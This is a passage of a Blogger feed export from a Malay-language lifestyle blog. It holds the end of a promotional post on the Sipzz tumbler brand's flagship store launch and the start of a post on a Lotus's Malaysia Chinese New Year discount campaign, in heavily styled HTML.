font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Apabila hidrasi menjadi seronok dan peribadi, orang akan secara semula jadi \u003Cb\u003Eminum lebih banyak air\u003C\/b\u003E. Matlamat kami adalah untuk menjadikan tabiat minum air lebih mudah, menyeronokkan, dan sebahagian daripada rutin harian gaya hidup sihat,” tambahnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenjelang suku pertama tahun 2026, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E merancang untuk memperluaskan rangkaian kedai konsep mereka ke beberapa lokasi strategik lain termasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EParadigm Mall JB, Sungei Wang Plaza, 1st Avenue Penang, JBCC\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Edan\u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003E Sunway Square\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHOxa_ZZDyDiLDv_eY_AAyzW_omaH23yO9yu4S_2uk_ik4tvUngeADs01q_VWzkHP-C4JB1HGl8EOnnmOEU2yAsbSXxwdfrzrozplyr0SOiFjBh2B44nqRsnNZwo06OqO88YV6eFE2LzIIzQfsnYYTVjgkxI3B9HbFvm80fimP1gLGBEMnDxurWT8fIQ\/s800\/Screenshot%202026-01-12%20at%207.57.42%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHOxa_ZZDyDiLDv_eY_AAyzW_omaH23yO9yu4S_2uk_ik4tvUngeADs01q_VWzkHP-C4JB1HGl8EOnnmOEU2yAsbSXxwdfrzrozplyr0SOiFjBh2B44nqRsnNZwo06OqO88YV6eFE2LzIIzQfsnYYTVjgkxI3B9HbFvm80fimP1gLGBEMnDxurWT8fIQ\/w640-h196\/Screenshot%202026-01-12%20at%207.57.42%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain daripada cawangan fizikal, peminat jenama ini juga boleh mendapatkan koleksi kegemaran mereka melalui platform dalam talian di \u003Cspan style=\"color: red;\"\u003EShopee \u003C\/span\u003Edan \u003Cspan style=\"color: #134f5c;\"\u003ETikTok\u003C\/span\u003E \u003Cspan style=\"color: #134f5c;\"\u003EShop \u003C\/span\u003Eserta stor rakan kerjasama di \u003Cspan style=\"color: #783f04;\"\u003ETataa \u0026amp; Friends\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBersempena dengan acara pelancaran yang berlangsung dari 9 hingga 11 Januari 2026 baru-baru ini, para pengunjung termasuk \u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas \u003C\/b\u003E\u003C\/span\u003Eberpeluang merasai pengalaman jenama secara imersif melalui pelbagai aktiviti interaktif termasuk demo engraving dan pratonton beraneka\u0026nbsp;produk,\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esekali gus mengukuhkan kedudukan \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E sebagai peneraju gaya hidup hidrasi moden di Malaysia.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeNU7aGu_T0iOkx-yl6_f3hjISPCdRtdtKUJpBjQScLvtSPnOBkRNGbEWpkUH-gIALBKhwI5JFPT0cw_VJwGvdRoOe1N7YAMxjht9t5nSSseK7iOZkcn9J-g1zgP9L9YCBrA5Yw2kJKMKUlXfunEgQPFsBpvhaN1wnsdlDaqYmpHkbWqmiUh7utOkaRY4\/s800\/Screenshot%202026-01-12%20at%207.58.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeNU7aGu_T0iOkx-yl6_f3hjISPCdRtdtKUJpBjQScLvtSPnOBkRNGbEWpkUH-gIALBKhwI5JFPT0cw_VJwGvdRoOe1N7YAMxjht9t5nSSseK7iOZkcn9J-g1zgP9L9YCBrA5Yw2kJKMKUlXfunEgQPFsBpvhaN1wnsdlDaqYmpHkbWqmiUh7utOkaRY4\/w640-h272\/Screenshot%202026-01-12%20at%207.58.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#SIPZZ #\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EDropTheBoringSipTheFun #KoleksiSpring #KoleksiMewMew #Tumbler\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1338916308423057505\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sipzz-lancar-flagship-stor-pertama-di.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1338916308423057505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1338916308423057505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sipzz-lancar-flagship-stor-pertama-di.html","title":"SIPZZ LANCAR FLAGSHIP STOR PERTAMA DI MALAYSIA, JADIKAN RUTIN MINUM AIR INTERAKTIF!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/s72-w640-h344-c\/Screenshot%202026-01-12%20at%206.44.24%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1398016793331825573"},"published":{"$t":"2026-01-12T12:51:00.002+08:00"},"updated":{"$t":"2026-01-12T12:52:34.759+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"LOTUS TAWAR DISKAUN HINGGA 50%, HADIAH LUMAYAN RAI TAHUN BARU!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/s800\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/w640-h300\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ELOTUS'S Stores (Malaysia) Sdn. Bhd\u003C\/span\u003E. (\u003Cspan style=\"color: red;\"\u003ELotus’s Malaysia\u003C\/span\u003E) membuka tirai sambutan Tahun Kuda Api dengan tawaran \u003Cb\u003Ediskaun sehingga 50 peratus\u003C\/b\u003E bagi lebih 1,500 barangan keperluan perayaan, bagi memastikan rakyat Malaysia dapat menikmati sambutan \u003Cspan style=\"color: #660000;\"\u003ETahun Baharu Cina\u003C\/span\u003E yang lebih menjimatkan.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETawaran hebat itu merupakan teras kepada kempen perayaan tahun 2026 yang bertemakan \u003Cb\u003E“\u003Cspan style=\"color: #800180;\"\u003ESemuanya Ekstra Ongsem; \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003E真好价，更\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EHO SEH\u003C\/span\u003E”\u003C\/b\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E1 Januari hingga 25 Februari 2026\u003C\/span\u003E\u003C\/b\u003E, kempen ini dirangka khas untuk mengurangkan beban kos sara hidup serta menjadikan persiapan perayaan lebih mudah dan bebas tekanan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengarah Komersial Lotus’s Malaysia, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELee May Li\u003C\/span\u003E\u003C\/b\u003E, menjelaskan bahawa kempen tahun ini memberikan penekanan kepada aspek praktikaliti melalui konsep \"\u003Cspan style=\"color: #990000;\"\u003EEkstra\u003C\/span\u003E\"—iaitu nilai ekstra, keprihatinan ekstra, dan pemikiran ekstra dalam setiap tawaran yang diberikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kempen Tahun Baharu Cina tahun ini berteraskan nilai praktikal,” kata \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELee May Li\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya, selain tawaran hebat, Lotus memberikan perhatian tambahan dalam menyusun rangkaian produk yang relevan, ganjaran bermakna serta aktiviti menarik yang benar-benar menyokong cara rakyat Malaysia menyambut perayaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUMaKwQJ4bNi0kQ66wv06cBk6hBEOYivKrNUsAUhIhYjrsluwu0F16Sh0h_bzdynbMlyUy94qVqr1R2Be9Ac6HmOw6CvDwYG4lTHsPB3n4SZp2af2Ez_CQybTWHnQz9jLci3oHzaA0L-RVIs11PdnfFmB51d3oimBI59mWJwgr4y40PqiBMbAWaWoKw\/s800\/Screenshot%202026-01-12%20at%2012.32.39%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUMaKwQJ4bNi0kQ66wv06cBk6hBEOYivKrNUsAUhIhYjrsluwu0F16Sh0h_bzdynbMlyUy94qVqr1R2Be9Ac6HmOw6CvDwYG4lTHsPB3n4SZp2af2Ez_CQybTWHnQz9jLci3oHzaA0L-RVIs11PdnfFmB51d3oimBI59mWJwgr4y40PqiBMbAWaWoKw\/w640-h252\/Screenshot%202026-01-12%20at%2012.32.39%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menambah, “Kami memahami bahawa pengguna mahukan nilai tanpa menjejaskan kualiti. Oleh itu, kami menumpukan kepada rangkaian perayaan yang seimbang, menggabungkan kualiti, harga, kemampuan dan keperluan harian supaya dapat membantu pelanggan menjimatkan masa dan menikmati musim perayaan dengan lebih tenang.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPotongan harga sehingga 50 peratus tersebut merangkumi pelbagai kategori termasuk barangan runcit, hasil segar, produk kecantikan, kelengkapan rumah, fesyen, serta peralatan elektrik.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinjIEUi17af4O1kiPRdLiBBtVtTE5ljzJoTSZWT24YiDVKjq4fFh-mWbnZpoyzTOzP8LypvlM8Mb2Oae254L9Gyf1kXw3p9rGEduGqeZQWhfn3ZJBUvguokkbPDtnjrCVu3VsqYBYGW60Uoyp5qmIeZz5We_MaaCsvNNFiRtD-70HVxVo04zCfN9Z_Kyc\/s800\/Screenshot%202026-01-12%20at%2012.36.39%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinjIEUi17af4O1kiPRdLiBBtVtTE5ljzJoTSZWT24YiDVKjq4fFh-mWbnZpoyzTOzP8LypvlM8Mb2Oae254L9Gyf1kXw3p9rGEduGqeZQWhfn3ZJBUvguokkbPDtnjrCVu3VsqYBYGW60Uoyp5qmIeZz5We_MaaCsvNNFiRtD-70HVxVo04zCfN9Z_Kyc\/w640-h252\/Screenshot%202026-01-12%20at%2012.36.39%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara tawaran utama dalam kempen \"Ekstra Ongsem\"\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; 